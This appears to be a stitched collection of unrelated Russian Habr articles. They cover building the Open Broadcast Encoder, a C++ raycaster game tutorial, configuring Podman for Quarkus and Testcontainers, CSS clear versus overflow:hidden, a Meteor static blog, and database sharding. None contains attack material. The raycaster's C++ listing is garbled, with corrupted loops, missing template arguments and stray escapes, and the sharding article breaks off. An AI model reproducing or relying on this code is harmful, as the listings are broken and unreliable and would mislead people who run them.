Помимо всего прочего, разработчику предоставлены удобные инструменты для работы с данными в формате [JSON](http://developer.appcelerator.com/apidoc/desktop/latest/Titanium.JSON-module), управления иконкой приложения в системном [трее](http://developer.appcelerator.com/apidoc/desktop/latest/Titanium.JSON-module) (доке для Mac OS X), функции определения системных параметров и возможность взаимодействия с Android/iPhone SDK.
##### Проблемы
Конечно, не обошлось без ложки дегтя. Помимо описанных опечаток в документации по SQLite, заметны недоработки в разделе Update Manager — на форуме до сих пор остается не рассмотренным разработчиками вопрос о том, каким образом правильно работать с системой обновлений. В своем проекте пока оставили простой notification.
**Рекомендация №1**. Вдобавок к вышесказанному, рекомендую управлять окном программы посредством редактирования файлика tiapp.xml, который лежит в корне каждого проекта. Как показала практика, этот вариант работает надежнее на разных ОС, в отличие от настройки окна программы вызовом функций API.
**Рекомендация №2**. Если у вас есть сомнения по поводу пути до того или иного файла (например, файла изображения или подключаемого скрипта), рекомендую использовать префикс app:// — это позволит быть уверенным в том, что путь берется от корня приложения
|
https://habr.com/ru/post/102711/
| null |
ru
| null |
# Open Broadcast Encoder
Сегодня хочу рассказать о замечательном продукте английской компании [Open Broadcast Systems Ltd.](http://obe.tv/) Это софтверный энкодер видео-аудио потока.
Я познакомился с этим продуктом на выставке IBC-2013. Там же на конференциях выяснил ряд интересных подробностей о том, откуда «ноги растут». А растут они из EBU и BBC, двух гигантов научно-исследовательской деятельности в сфере теле-радио вещания.
Так чем же является OBE, а чем не является?
OBE это энкодер получающий на вход SDI сигнал и выдающий на выход IP поток.
Сфера его возможного применения достаточно широка, но основное его предназначение это профессиональное телевидение. Его нельзя использовать для интернет вещания, по крайней мере напрямую.
В прошлой статье я опустил технические подробности своего проекта, теперь начну заполнять данный пробел.
Приступим к сборке и установке. На сайте OBE есть замечательная инструкция, но в ней есть и ряд недочётов и пробелов. Сразу оговорюсь, что сборка будет производиться под Centos 6.5. Учитывайте это и проверяйте значение путей при сборке.
Первым делом обновляем Yasm до версии 1.2.0 или выше.
Это можно сделать стандартными средствами вашего дистрибутива Linux. Если данного пакета нет, то собираем из исходников:
```
wget http://www.tortall.net/projects/yasm/releases/yasm-1.2.0.tar.gz
tar -zxvf yasm-1.2.0.tar.gz
cd yasm-1.2.0/ && ./configure --prefix=/usr --libdir=/usr/lib64 && make && make install
```
Устанавливаем ряд зависимостей:
```
yum install -y libtwolame.x86_64 libtwolame-devel.x86_64 autoconf.noarch git.x86_64 libtool.x86_64 zvbi-devel.x86_64 screen.x86_64
```
Теперь сам энкодер.
```
mkdir ./obe && cd ./obe
git clone https://github.com/ob-encoder/fdk-aac.git
cd ./fdk-aac
autoreconf -i && ./configure --prefix=/usr --libdir=/usr/lib64 --enable-shared
make && make install
```
```
git clone https://github.com/ob-encoder/libav-obe.git
cd ../libav-obe
./configure --prefix=/usr --libdir=/usr/lib64 --enable-gpl --enable-nonfree --enable-libfdk-aac --disable-swscale-alpha --disable-avdevice --enable-shared --enable-pic
make && make install
```
```
git clone https://github.com/ob-encoder/x264-obe.git
cd ../x264-obe && ./configure --prefix=/usr --libdir=/usr/lib64 --disable-lavf --disable-swscale --disable-opencl --enable-shared --enable-pic
make && make install
```
```
git clone https://github.com/ob-encoder/libmpegts-obe.git
cd ../libmpegts && ./configure --prefix=/usr --libdir=/usr/lib64
make && make install
```
Теперь устанавливаем драйвер SDI платы от Blackmagic.
Идем на сайт и качаем версию 9.8. Её там в прямом доступе уже нет. Новый драйвер я не проверял. Можете скачать новый и проверить. Если через примерно 25 часов звук не отвалился, то всё хорошо.
Обновляем прошивку:
```
BlackmagicFirmwareUpdater status
BlackmagicFirmwareUpdater update №карты
```
Не отменяйте процесс! «Кирпич» обеспечен. У меня ушло две недели на «танцы с бубном» для восстановления данной железки.
Обновляем, перегружаемся.
Идём дальше:
```
git clone https://github.com/ob-encoder/obe-rt.git
cd ./obe-rt
export PKG_CONFIG_PATH=/usr/lib64/pkgconfig
./configure --prefix=/usr --libdir=/usr/lib64
make && make install
```
Если всё прошло гладко, то продолжаем.
Подключаем источник SDI сигнала ко входу платы Decklink.
Без этого ничего не выйдет. Энкодер не имеет задающего генератора и использует синхросигнал SDI. Если есть возможность, то настоятельно рекомендую купить генератор и подключить его ко всем SDI устройствам. Поверьте, это избавляет от огромной кучи проблем.
Вернёмся к энкодеру. Первым делом вам нужно освоить screen. Это «оконный» менеджер терминала. Он вам очень пригодиться и не только здесь.
Запускаем менеджера:
```
screen -RD encoder
```
Запускаем энкодер:
```
obecli
```
Теперь внимание!
На сайте OBE даны примеры конфигурации — не используйте их как есть!
Он дан исключительно для ознакомления, для реальной трансляции это использовать нельзя!
Прочитайте значение всех опций для саморазвития.
Теперь полностью рабочая конфигурация, которая даёт на анализаторах потока правильную картинку:
```
set input decklink
set input opts card-idx=0 // если карт или входов несколько, поменяйте значение
set input opts video-format=1080i50 // да да именно 50i, это телевидение, но об этом в следующей статье.
probe input
```
Если всё правильно, то вы получите следующее сообщение:
```
Probing device: Decklink card 0. Timeout 20 seconds
..
Detected input streams:
Input-stream-id: 0 - Video: RAW 1920x1080i 25/1fps
Input-stream-id: 1 - Audio: PCM 16 channels 48kHz
Encoder outputs:
Output-stream-id: 0 - Input-stream-id: 0 - Video: AVC
Output-stream-id: 1 - Input-stream-id: 1 - Audio: RAW - SDI audio pair: 1
```
Теперь настройка самого потока.
Опять внимание! При использовании данного конфига, вы гарантированно получаете «правильный» поток. Это было проверенно на нескольких аппаратных и программных анализаторах, а так же на конечных устройствах пользователей. Любые изменения приведут к ошибкам в потоке!
```
set stream opts 0:threads=8,format=avc,level=41
set stream opts 1:format=mp2,mp2-mode=stereo
set muxer opts ts-muxrate=5000550,ts-type=dvb,pcr-period=40,cbr=1
set stream opts 0:pid=101
set stream opts 1:pid=110
set muxer opts ts-id=1,program-num=1,pmt-pid=100
set stream opts 0:lookahead=0,bframes=0
set stream opts 0:profile=high,max-refs=3
set stream opts 0:keyint=12,vbv-maxrate=4500,vbv-bufsize=4500,bitrate=4500
set stream opts 1:bitrate=256
set outputs 1
set output opts 0:target=udp://224.0.0.1:5000?ttl=100&miface=eth0
start
```
Ответ энкодера:
```
Encoding started
```
Теперь энкодер начал кодирование потока 5 mbps на мультикастовый адрес 224.0.0.1 и порт 5000.
Если вы решили изменить скорость потока, но до этого ничего подобного не делали, просто пойдите налейте чаю и расслабьтесь.
Для тех у кого есть опыт и много-много желания, могу посоветовать программный анализатор потока mpeg-analyzer от streamguru.de. Он не бесплатный, но есть полнофункциональный триал. Должно хватить.
На данном снимке анализатора показан правильный поток:
А здесь то, за что могут дать по голове:
Теперь несколько слов о том, чего делать нельзя, без полного понимания «зачем».
В энкодере предусмотрен режим lowestlatency, позволяющий снизить задержку кодирования до нескольких долей секунды. Данная опция требует наличия режима intra-refresh. По этому поводу можно почитать в интернете. Касательно данного продукта, пока лучше забыть об этой опции, она «сырая» и мало управляемая. К тому же структура intra-refresh поддерживается далеко не всеми устройствами воспроизведения, а ваш провайдер, обеспечивающий услугу CDN к примеру, может увидеть на записи прекрасный чёрный прямоугольник на весь экран.
Вот собственно и всё.
Да, маленькая просьба писать вопросы в комментариях, а не в личку.
В следующий раз планирую ликбез для любителей «поснимать» видео на DSLR.
Ликбез с точки зрения BBC, EBU и моего скромного опыта.
|
https://habr.com/ru/post/246183/
| null |
ru
| null |
# Введение в программирование: простой 3D-шутер с нуля за выходные, часть 2
Продолжаем разговор про 3Д шутер за выходные. Если что, то напоминаю, что это вторая половина:
* [Часть первая: отрисовка стен](https://habr.com/ru/post/439698/)
* **Часть вторая: населяем наш мир + оконный интерфейс**
Как я и говорил, я всеми силами поддерживаю желание в студентах делать что-то своими руками. В частности, когда я читаю курс лекций по введению в программирование, то в качестве практических занятий я оставляю им практически полную свободу. Ограничений только два: язык программирования (С++) и тема проекта, это должна быть видеоигра. Вот пример одной из сотен игр, которые сделали мои студенты-первокурсники:
К сожалению, большинство студентов выбирает простые игры типа 2Д платформеров. Я пишу эту статью для того, чтобы показать, что создание иллюзии трёхмерного мира ничуть не сложнее клонирования марио броз.
Напоминаю, что мы остановились на этапе, который позволяет текстурировать стены:
---
Этап 13: рисуем монстров на карте
=================================
Что такое монстр в нашей игре? Это его координаты и номер текстуры:
```
struct Sprite {
float x, y;
size_t tex_id;
};
[..]
std::vector sprites{ {1.834, 8.765, 0}, {5.323, 5.365, 1}, {4.123, 10.265, 1} };
```
Определив несколько монстров, для начала просто отрисуем их на карте:

Внесённые изменения [можно посмотреть тут](https://github.com/ssloy/tinyraycaster/commit/323e3f7c24e220260ef651ecf039b1ffce1d0cda).
[](https://gitpod.io/#https://github.com/ssloy/tinyraycaster/tree/323e3f7c24e220260ef651ecf039b1ffce1d0cda)
---
Этап 14: чёрные квадраты вместо монстров в 3Д
=============================================
Теперь будем рисовать спрайты в 3Д окошке. Для этого нам нужно определить две вещи: положение спрайта на экране и его размер. Вот так выглядит функция, рисующая чёрный квадратик на месте каждого спрайта:
```
void draw_sprite(Sprite &sprite, FrameBuffer &fb, Player &player, Texture &tex_sprites) {
// absolute direction from the player to the sprite (in radians)
float sprite_dir = atan2(sprite.y - player.y, sprite.x - player.x);
// remove unnecessary periods from the relative direction
while (sprite_dir - player.a > M_PI) sprite_dir -= 2*M_PI;
while (sprite_dir - player.a < -M_PI) sprite_dir += 2*M_PI;
// distance from the player to the sprite
float sprite_dist = std::sqrt(pow(player.x - sprite.x, 2) + pow(player.y - sprite.y, 2));
size_t sprite_screen_size = std::min(2000, static_cast(fb.h/sprite\_dist));
// do not forget the 3D view takes only a half of the framebuffer, thus fb.w/2 for the screen width
int h\_offset = (sprite\_dir - player.a)\*(fb.w/2)/(player.fov) + (fb.w/2)/2 - sprite\_screen\_size/2;
int v\_offset = fb.h/2 - sprite\_screen\_size/2;
for (size\_t i=0; i=fb.w/2) continue;
for (size\_t j=0; j=fb.h) continue;
fb.set\_pixel(fb.w/2 + h\_offset+i, v\_offset+j, pack\_color(0,0,0));
}
}
}
```
Давайте разбираться, как она работает. Вот схема:

В первой строчке мы считаем абсолютный угол sprite\_dir (угол между направлением от игрока к спрайту и осью абсцисс). Относительный угол между спрайтом и направлением взгляда очевидно получается простым вычитанием двух абсолютных углов: sprite\_dir — player.a. Расстояние от игрока до спрайта посчитать тривиально, а размер спрайта — простое деление размера экрана на расстояние. Ну, на всякий случай я обрезал двумя тысячами сверху, чтобы не получить гигантские квадраты (кстати, этот код запросто может поделить на ноль). h\_offset и v\_offset дают координаты верхнего левого угла спрайта на экране; затем простой двойной цикл заливает наш квадратик чёрным цветом. Проверьте с ручкой и бумажкой правильность вычисления h\_offset и v\_offset, в моём коммите (некритичная) ошибка, верить коду в статье :) Ну, и более свежий код в репозитории тоже уже исправлен.
Внесённые изменения [можно посмотреть тут](https://github.com/ssloy/tinyraycaster/commit/3d99cf0bb63a5a95a9868dbc1c1f011ace665c15).
[](https://gitpod.io/#https://github.com/ssloy/tinyraycaster/tree/3d99cf0bb63a5a95a9868dbc1c1f011ace665c15)
---
Этап 15: карта глубины
======================
Чудо хороши наши квадратики, да только одна проблема: дальний монстр выглядывает из-за угла, а квадратик нарисован целиком. Как быть? Очень просто. Мы отрисовываем спрайты уже **после** того, как были нарисованы стены. Поэтому для каждого столбца нашего экрана нам известно расстояние до ближайшей стены. Сохраним эти расстояния в массив 512 значений, и передадим массив функции отрисовки спрайта. Спрайты же тоже рисуются столбец за столбцом, вот и будем для каждого столбца спрайта сравнивать расстояние до него со значением из нашего массива глубины.

Внесённые изменения [можно посмотреть тут](https://github.com/ssloy/tinyraycaster/commit/ea577d67088656918a85911448b9539421a8f3e1).
[](https://gitpod.io/#https://github.com/ssloy/tinyraycaster/tree/ea577d67088656918a85911448b9539421a8f3e1)
---
Этап 16: проблема со спрайтами
==============================
Отличные получились монстры, не правда ли? А вот на этом этапе я не буду добавлять никакой функциональности, наоборот всё сломаю, добавив ещё одного монстра:

Внесённые изменения [можно посмотреть тут](https://github.com/ssloy/tinyraycaster/commit/f2db6b113af0151c06b65460d892531a3739a579).
[](https://gitpod.io/#https://github.com/ssloy/tinyraycaster/tree/f2db6b113af0151c06b65460d892531a3739a579)
---
Этап 17: сортировка спрайтов
============================
В чём была проблема? Проблема в том, что у меня может быть произвольный порядок отрисовки спрайтов, и для каждого из них я сравниваю его расстояние со стенами, но никак не с другими спрайтами, вот и вылезло дальнее существо поверх самого ближнего. Можно ли адаптировать решение с картой глубин для отрисовки спрайтов?
**Скрытый текст**Правильный ответ: «можно». А вот как? Пишите в комментариях.
Я пойду другим путём, решив проблему тупо в лоб. Я просто буду рисовать все спрайты от самого далёкого к самому ближнему. То есть, я отсортирую спрайты по убыванию расстояния, и нарисую их в этом порядке.

Внесённые изменения [можно посмотреть тут](https://github.com/ssloy/tinyraycaster/commit/63f1a5639a0f895da1c60e3698105f740f3aa319).
[](https://gitpod.io/#https://github.com/ssloy/tinyraycaster/tree/63f1a5639a0f895da1c60e3698105f740f3aa319)
---
Этап 18: время SDL
==================
Настало время SDL. Кросплатформенных оконных библиотек очень много разных, и я в них совершенно не разбираюсь. Лично мне нравится [imgui](https://github.com/ocornut/imgui), но мои студенты почему-то предпочитают SDL, поэтому я линкуюсь с ним. Задача на этот этап очень простая: создать окно и вывести на него изображение из предыдущего этапа:

Внесённые изменения [можно посмотреть тут](https://github.com/ssloy/tinyraycaster/commit/152b4778206c6931d2d75a81fae59bc6c82189a9). Ссылку на гитпод больше не даю, т.к. SDL в браузере пока не научился запускаться :(
**Update: НАУЧИЛСЯ! Можно запустить код в один клик в браузере!**
[](https://gitpod.io/#https://github.com/ssloy/tinyraycaster)
Этап 19: обработка событий и чистка
===================================
Добавить реакцию на нажатия клавиш это даже не смешно, описывать не буду. При добавлении SDL я удалил зависимость от stb\_image.h. Он прекрасен, но уж больно долго компилируется.
Для тех, кто не понял, исходники девятнадцатого этапа [лежат тут](https://github.com/ssloy/tinyraycaster). Ну а вот так выглядит типичное исполнение:
Заключение
==========
Мой код на данный момент содержит только 486 строк, и при этом я на них совершенно не экономил:
```
haqreu@daffodil:~/tinyraycaster$ cat *.cpp *.h | wc -l
486
```
Я не вылизывал свой код, намеренно вывалив грязное бельё. Да, я так пишу (и не я один). Одним субботним утром я просто сел и написал вот это :)
Я не стал делать законченную игру, моя задача — лишь придать начальный импульс для полёта вашей фантазии. Пишите ваш собственный код, он наверняка будет лучше моего. Делитесь вашим кодом, делитесь вашими идеями, шлите пулл реквесты.
|
https://habr.com/ru/post/439720/
| null |
ru
| null |
# Настройка Podman для Quarkus Dev Services и Testcontainers в Linux
Podman - это контейнерный движок без демонов (daemonless) для разработки, управления и запуска контейнеров в системах Linux. Начиная с выпуска версии 3, Podman позволяет пользователю запускать службу, имитирующую Docker API. Это позволяет использовать Testcontainers и Quarkus Dev Services вместе с Podman.
Инструкции, изложенные в этой статье, не будут работать в MacOS и Microsoft Windows.
Требования
----------
* Linux система с установленным Podman 3.x
* podman-docker, эмулирующий Docker CLI для Quarkus Dev Services
* podman-remote установлен для этапа проверки (необязательно)
Конфигурация
------------
**TL;DR**
Следующие команды настроят Podman и переменные среды для работы с Quarkus Dev Services и Testcontainers:
```
# Install the required podman packages from dnf. If you're not using rpm based
# distro, replace with respective package manager
sudo dnf install podman podman-docker
# Enable the podman socket with Docker REST API
systemctl --user enable podman.socket --now
# Set the required envvars
export DOCKER_HOST=unix:///run/user/${UID}/podman/podman.sock
export TESTCONTAINERS_RYUK_DISABLED=true
```
Ниже рассмотрим, что делает эта конфигурация, вместе с основными сведениями об устранении неполадок.
Настройка сервиса Podman
------------------------
Podman - это контейнерный движок без демонов (daemonless). Quarkus Dev Services и Testcontainers ожидают, что запущенный демон Docker слушает Unix сокет. Начиная с версии 3, Podman можно настроить для создания службы, прослушивающей сокет Unix, и эту службу можно использовать с Dev Services и Testcontainers.
Клиенты Docker пытаются подключиться к службе, указанной в URL-адресе, заданном в переменной среды `DOCKER_HOST`, поэтому эту переменную необходимо настроить так, чтобы она указывала на сокет Unix, который будет прослушивать служба Podman:
```
export DOCKER_HOST=unix:///run/user/${UID}/podman/podman.sock
```
*Этот параметр будет применяться только к текущему сеансу терминала. Чтобы сделать эту конфигурацию постоянной, добавьте строку в файлы профиля вашей оболочки (например, ~ /.profile).*
Testcontainers и Quarkus Dev Services также ожидают, что служба контейнера, к которой они обращаются, будет неинтерактивной. Если в вашей конфигурации Docker или Podman настроено несколько реестров, Podman отвечает подсказкой, спрашивая, какой реестр следует использовать для извлечения контейнеров, если извлекаемые контейнеры указаны по короткому имени.
Вы можете отключить это приглашение, установив свойство конфигурации `short-name-mode = "disabled"` Podman в `/etc/containers/registries.conf`. Этот параметр может повлиять на безопасность системы. Пожалуйста, ознакомьтесь с [краткими именами образов контейнеров в Podman](https://www.redhat.com/sysadmin/container-image-short-names) перед изменением этого параметра.
Наконец, давайте запустим службу Podman, слушающую сокет, ранее указанный в переменной среды `DOCKER_HOST`.
Podman распространяется с локальными пользовательскими модулями systemd в менеджерах пакетов apt и dnf, настроенными для запуска службы Podman без root-доступа. Это означает, что процесс Podman будет запускаться только с привилегиями пользователя, под которым вы вошли в систему. Поэтому контейнеры и конфигурация хранятся в вашем домашнем каталоге и поэтому служба слушает `unix:///run/user/${UID}/podman/podman.sock`. В большинстве дистрибутивов Linux вы можете включить эту службу с помощью следующей команды:
```
systemctl --user enable podman.socket --now
```
Вы можете убедиться, что служба контейнера действительно работает и отвечает по URI, указанному в `DOCKER_HOST`, с помощью podman-remote:
```
podman-remote info
```
Поддержка подманом контейнера Ryuk в настоящее время нестабильна. Ryuk - это контейнер, который Testcontainers использует для очистки любых контейнеров после окончания их использования в Java-коде. Вы можете настроить Testcontainers, чтобы не использовать Ryuk:
```
export TESTCONTAINERS_RYUK_DISABLED=true
```
*Этот параметр также будет применяться только к текущему сеансу терминала. Чтобы сделать эту конфигурацию постоянной, добавьте строку в файлы профиля вашей оболочки (например, ~ / .profile).*
Теперь Podman готов отвечать клиенту Java Docker, используемому в Testcontainers. Обратите внимание, что для Quarkus Dev Services требуется, чтобы команда `docker` была доступна в `PATH`. Пакет `podman-docker` в дистрибутивах Linux предоставляет уровень эмуляции Docker CLI для Podman.
В будущих выпусках Quarkus необходимость в команде `docker` доступной в `PATH`, будет убрана.
Переход с Docker
----------------
Если вы ранее использовали версии Docker, которые не поддерживали cgroups V2 в современных дистрибутивах Linux, необходимо было использовать "костыль", установив для cgroups значение V1. Это относилось к версиям Docker старше 19 включительно.
Вы можете проверить, применялся ли ранее в вашей системе этот костыль, с помощью следующей команды:
```
sudo grubby --info=ALL | grep "systemd.unified_cgroup_hierarchy=0"
```
Если вывод присутствует, это означает, что аргумент ядра для cgroups был установлен как V1. Вы можете удалить этот аргумент ядра с помощью следующей команды, повторно включив cgroups V2:
```
sudo grubby --update-kernel=ALL --remove-args="systemd.unified_cgroup_hierarchy=0"
```
Этот параметр вступит в силу только после перезагрузки.
Таким образом можно настроить Podman для Quarkus Dev Services и Testcontainers в Linux.
***От переводчика:****если вам интересен Quarkus, приглашаю вас присоединиться к* [*телеграм-каналу*](https://t.me/quarkusnews)*, посвященному этому фреймворку.*
|
https://habr.com/ru/post/593785/
| null |
ru
| null |
# Clear или overflow:hidden — очистка всего потока или создание контекста форматирования?
Свойство `clear` со значениями l`eft, right, both` действительно очищает поток в отличие от `overflow` со значеним `hidden`, которое *создаёт отдельный контекст форматирования* для выбранного элемента, тем самым локализуя действие свойства float внутри элемента к которому применён.
В самом начале своего пути верстальщика многие из нас, наверно, ожидали следующее отобржание при следующей конструкции:

Ожидания не оправдывались и мы видели примерно следующее:

Тогда городились конструкции вида , кстати бессмысленные при существовании .
Потом приходили методы самоочистки, всё с тем же свойством clear. Ещё к ним относят overflow со значением hidden. В описании данного свойства в спецификации ничего связанного с обтеканием нет, зато в описании «нормального потока» есть абзац с парой строк, связанных с нашим «`overflow:hidden`»:
> «… элементам с '`overflow`' отличными от '`visible`' (не считая случаев, когда значение наследуется областью просмотра) устанавливается новый контекст для форматирования»
Таким образом всё колдовство, просходящее внутри элемента, локализуется и больше не выходит за его пределы, а это означает, что можем получить то, что ожидали получить (см. выше), как если бы мы поместили весь контент нашего элемента в отдельный `iframe`. Но кроме этого мы получаем кое-что ещё.
CSS спецификация требует «поместить верхний край границы ниже нижнего внешнего края любых попадавшихся ранее в документе элементов со свойством `float:left` или `float:right` или и с тем и другим» при применении к элементу свойства `clear` с значениями соотвественно `left, right и both`.
Иными словами если у вас есть высокий сайдбар слева, и справа его обтекает контент и в контенте попадается элемент со свойством `clear:left`, то этот элемент окажется ниже сайдбара, что не очень нужно, особенно если сайдбар очень высокий.

Я считаю, что свойство overflow гараздо удобней для управления потоком, чем `clear` (см. рис. ниже) и предполагаю, что оно способствует улучшению производительности так же как абсолютное позиционирование.

Видимо свойство hasLayout в IE работает точно также — создаёт отдельный контекст форматирования для выбранного элемента.
Эта же статья на моём сайте [Clear или overflow:hidden — очистка всего потока или создание контекста форматирования](http://arestov.me/coding/clear_vs_overflow)
|
https://habr.com/ru/post/48383/
| null |
ru
| null |
# Разработка статического сайта на Meteor
*Всем привет! Встретил статью о том, как на сайте meteor.com обеспечена работа для высоких нагрузок. Звучит это довольно интересно. (пер.)*
Во-первых, зайдите на [meteor.com](http://meteor.com) и посмотрите, как это работает.
Мы все знаем, что meteor.com сделан на Meteor. Вы можете заметить, что загружается он очень быстро. Также, у него нет процесса загрузки — после того, как HTML построен, страница сразу отображается на экране.
Но как это возможно? Обычно, это занимает какое-то время — подключение к серверу, получение данных и отображение информации на экране. Может, Meteor использует какую-то магию с Galaxy?
Хм. Нет. Ничего подобного. Они немного смошенничали и meteor.com не получает данные от сервера через DDP. Я покажу вам, что они сделали.
На изображении показан список шаблонов, которые содержит meteor.com. Для каждой страницы есть соответствующий шаблон, который обеспечивает вывод в HTML. Итак, нам ничего не надо получать от сервера, все уже здесь. Хотя это и не подойдет для тысяч страниц, этот ловкий трюк показывает, как они решили проблему с высокой нагрузкой на meteor.com.
Здесь нет ни подписок, ни методов, которые обращаются к серверу. Итак, это решение отлично справится даже с огромным количеством клиентов. Если они добавили кэширующий прокси на meteor.com, то, технически, на сервере meteor.com вообще нет никакой нагрузки.
#### Как Meteor делает это?
Я не уверен, что на meteor.com сделано точно так же, но я покажу, как можно сделать подобное очень просто и без хаков.
* Во-первых, установите пакет `showdown` с помощью `meteor add showdown`.
* Во-вторых, установите `iron-router`, который поможет нам с роутингом.
Так мы создаем blogPost используя шаблон.
```
{{#markdown}}
# Does Meteor Scale?
Most people who consider Meteor for a production deployment spend time wondering if Meteor can scale. Some say Meteor is a good framework for prototyping, but not for production. After you read this article, you will be able to decide for yourself.
...
{{#markdown}}
```
Сейчас мы получили шаблон с названием `does_meteor_scale`, который будет использован для генерации HTML с помощью `Template.does_meteor_scale();`
Теперь добавим простой путь как показано ниже.
```
Router.map(function() {
this.route('blog', {
path: '/blog/:slug',
template: 'blog'
});
});
```
Настало время создания шаблона для блога.
```
{{{content}}}
```
Понятно, что мы собираемся отображать пост блога внутри `content`. Давайте посмотрим, как именно мы собираемся это сделать.
```
if (Meteor.isClient) {
Template.blog.content = function() {
var slug = Router.current().params.slug;
var templateFunc = Template[slug];
if(typeof templateFunc == 'function') {
return templateFunc();
} else {
return "404";
}
};
}
```
Убедитесь в том, что запускаете ваше Meteor-приложение со следующей переменной среды. Тогда ваш сервер вообще не будет получать DDP запросов.
```
export DDP_DEFAULT_CONNECTION_URL=http://non-existing-url.com
```
С этим приемом, мы можем сделать очень простой блог, используя шаблоны Meteor. Я сделал один.
Можете посмотреть его здесь: <http://static-blog.meteor.com>
Если вам нравится копаться в коде, то он доступен на [GitHub](https://github.com/arunoda/meteor-static-blog).
Этот способ не является ни лучшим, ни простейшим способом сделать блог. Но я хочу показать, что это возможно с Meteor. Если нам повезет, кто-нибудь найдет простой способ связать некоторые из вещей, что я показал, в каком-нибудь пакете.
В заключение, хочу добавить, что масштабирование в такой же степени искусство, как и наука. Вы должны знать, где и когда применять правильную тактику для получения наиболее элегантного и эффективного решения.
|
https://habr.com/ru/post/213471/
| null |
ru
| null |
# Как ускорить базу данных при помощи шардирования

Шардирование было одним из первых механизмов, позволяющих распределять базы данных для повышения их производительности. Последние инновации превратили шардирование в один из лучших механизмов в своем роде.
Сегодня базам данных уделяется особое внимание, так как через них компания управляет своим самым ценным архивом: информацией. Всего 30 лет назад большинство данных хранилось на бумаге, магнитной ленте или каких-либо дисках. Поскольку мы производили и потребляли гораздо меньше данных на душу населения, даже на таких носителях нам удавалось эффективно хранить их, управлять ими и обращаться к ним.
Но сегодня с данными складывается совершенно иная ситуация. Смартфоны распространились повсеместно и превратились в необходимую вещь. Вместе со смартфонами увеличилось количество мобильных приложений, и сегодня через них производятся и потребляются такие объемы данных, какие были просто немыслимы 15 лет назад. В такой ситуации серьезно возрастает нагрузка на кластеры баз данных, поскольку им приходится обрабатывать все более серьезные объемы трафика. Некоторые из топовых веб-сайтов и веб-сервисов обрабатывают миллиарды посещений в неделю.
Как справиться с таким невероятным объемом трафика, поступающим в кластер базы данных?
Можно попробовать шардирование. Возможно, вы никогда и не слышали о таком подходе, либо по-быстрому отбраковывали его как старомодное решение, не отвечающее современным вызовам. Сам феномен «шардирования баз данных» едва ли сулит полный набор примочек, какими могли бы похвастаться другие решения, но этот подход определенно эффективен и практичен.
Не так давно этот подход обогатился существенными [инновационными дополнениями](https://thenewstack.io/distributedsql-takes-databases-to-the-next-level/), позволившими реализовать продвинутое шардирование с таким набором возможностей, который еще недавно показался бы немыслимым. В частности, стоит упомянуть распределенный SQL, благодаря которому стало гораздо легче выполнять шардирование и управлять шардами. Может быть, именно поэтому так возросла популярность шардирования среди [блокчейновых компаний](https://notes.ethereum.org/@vbuterin/data_sharding_roadmap), стремящихся к максимальному масштабированию.
### Фрагментация баз данных
Базы данных существуют уже более 50 лет. Может показаться, что к нашему времени в них уже не внести ничего инновационного, однако фрагментация баз данных – одна из самых быстроразвивающихся вертикалей в современной технической индустрии. По-видимому, сложность, присущая имеющимся ныне инфраструктурам данных, в будущем станет только усугубляться.
Многие современные приложения выстраиваются поверх множества баз данных, зачастую – узкоспециализированные. Единственное приложение может быть оснащено реляционной базой данных для хранения содержимого и обращения к нему (напр. PostgreSQL), базу данных в оперативной памяти (напр. Redis) для кэширования контента, собственную базу данных, например, для ведения временных рядов, а также склад данных для аналитики. Теперь попробуйте вообразить, как все это будет реализовано в бизнесе, работающем со множеством приложений, множеством отделов, в каждом из которых есть собственное приложение или, хуже того, взаимодействующем с разными вендорами.
Как упоминалось выше, данные превратились в один из важнейших активов любого бизнеса. В последнее время развитие технологий баз данных существенно ускорилось, и это, пожалуй, коррелирует с развитием искусственного интеллекта, машинного обучения, блокчейна и облачных технологий, которые также развиваются очень быстро.
По данным сайта [DB-Engines](https://db-engines.com/en/ranking), существует более 350 систем управления базами данных, но на самом деле их гораздо больше, многие даже не попали в этот список.
Согласно [“Базе данных баз данных”](https://dbdb.io/), составленной в университете Карнеги-Меллона, в настоящее время существует 792 различных систем управления базами данных, которые заслуживают упоминания.
Такое разнообразие систем управления базами данных (СУБД) демонстрирует, насколько широк спектр возможных требований, которые может предъявлять и должен учитывать бизнес, когда приходится выбирать систему управления базой данных.
Например, банк или финансовая организация может выбрать реляционную СУБД, такую как SQL Server или PostgreSQL, чтобы обеспечить сумму свойств ACID (atomicity, consistency, isolation, durability = атомарность, согласованность, изоляцию, надежность) при транзакциях со структурированными данными. Бизнес, занятый поддержкой крупномасштабной онлайновой многопользовательской игрой или веб-приложениями, работа с которыми требует начинать и завершать сеансы, предпочтет базу данных типа NoSQL, состоящую из ключей и значений – такую как Redis. В свою очередь, бизнес, занимающийся аналитикой в социальных сетях, как правило, пользуются графовыми базами данных. Если же бизнес работает с Интернетом Вещей (IoT), то такой компании подойдет база данных для работы с временными рядами, хорошо поддерживающая данные с сенсоров или сетевые данные.
Если такой выбор вам по душе, то добро пожаловать к столу, поскольку в ближайшие годы на рынке будут появляться все новые и новые решения. Их будут предлагать как новые инновационные стартапы, так и состоявшиеся вендоры баз данных, выпускающие новые продукты или улучшающие уже обкатанные решения.
В ближайшем будущем рынок баз данных ждет только дальнейшая фрагментация. Такая фрагментация сопряжена с серьезными вызовами, навскидку — с совместимостью технологий от разных вендоров, адаптируемостью унаследованных систем, с восстановительной стоимостью.
### Для чего требуется шардирование
Традиционные базы данных порой не справляются с обработкой растущих объемов данных и нарастающего трафика запросов. Сегодня очень популярны концепции [NoSQL](https://stackoverflow.blog/2021/01/14/have-the-tables-turned-on-nosql/) и NewSQL – соответственно, на рынке баз данных появляется все больше продуктов, вдохновленных этими новыми концепциями. Но их одних недостаточно, чтобы решить все более серьезные проблемы с данными.
Шардирование – это прием, позволяющий разбивать данные на отдельные строки и столбцы, хранимые на отдельных инстансах серверов базы данных. Так удается распределить нагрузку, оказываемую трафиком. Каждая такая малая таблица называется «шард». Некоторые NoSQL-продукты шардируются, таковы, например, Apache HBase или MongoDB. Шардинговая архитектура [встроена в NewSQL-системы](https://db.cs.cmu.edu/papers/2016/pavlo-newsql-sigmodrec2016.pdf).

